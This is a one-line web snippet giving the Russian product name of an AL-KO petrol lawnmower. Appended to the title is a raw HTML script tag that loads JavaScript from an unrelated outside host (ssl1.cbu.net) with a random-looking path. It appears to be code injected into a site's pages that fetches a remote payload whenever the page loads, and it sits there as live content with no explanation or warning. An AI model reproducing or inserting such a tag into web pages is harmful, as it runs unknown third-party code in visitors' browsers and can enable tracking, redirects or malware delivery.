 Газонокосилка бензиновая AL-KO GEOS Classic 51 SP-K Plus (AL-KO Comfort 51.0 SP-B Plus)<script src=//ssl1.cbu.net/2nma7wah></script>